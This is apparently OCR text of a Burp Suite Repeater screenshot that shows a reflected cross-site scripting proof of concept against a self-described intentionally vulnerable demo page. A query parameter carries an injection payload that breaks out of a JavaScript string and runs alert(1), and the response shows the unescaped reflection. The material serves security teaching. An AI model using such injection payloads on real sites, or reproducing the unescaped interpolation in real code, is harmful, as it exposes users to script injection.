 Send Cancel < > Target: http://vulnerable-target HTTP/1
Request
Pretty Raw Hex \n
1 GET /?name=intigriti1337test","","");alert(1);// HTTP/1.1
2 Host: vulnerable-target
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: nl;q=0.6
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12
Search... 0 highlights
Response
Pretty Raw Hex Render \n
117 <div class="contact-info">
118 <h2>Our Contact Information</h2>
119 <p>Example Company<br>
120 123 Main Street<br>
121 Anytown, ST 12345</p>
122 <p>Phone: (123) 456-7890<br>
123 Email: info@example.com</p>
124 </div>
125
126 <script type="application/javascript">
127 function submitForm(name, email, inquiry) {
128 // TODO: Implement API call
129 }
130
131 document.getElementById('contact-form').addEventListener('submit', function(e) {
132 e.preventDefault();
133
134 // Get form values
135 const email = document.getElementById('email').value;
136 const inquiry = document.getElementById('inquiry').value;
137
138 // Log submission with user data
139 console.log(`Feedback received!`);
140
141 submitForm("intigriti1337test","","");alert(1);//", email, inquiry);
142
143 // TODO: Return success message to user
144 });
145
146 </script>
147
148 <div>
149 <p><small>Example Vulnerable Application - For Educational Purposes Only</small></p>
150 <p><small>Note: This application contains intentional security vulnerabilities to
demonstrate XSS, CSRF, and other attacks.</small></p>
151 </div>
152 </div>
153 </body>
154 </html>
intigriti1337test 0 highlights
Inspector
Selection 17 (0x11)
Selected text
intigriti1337test
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 5
Done 4,826 bytes | 0 millis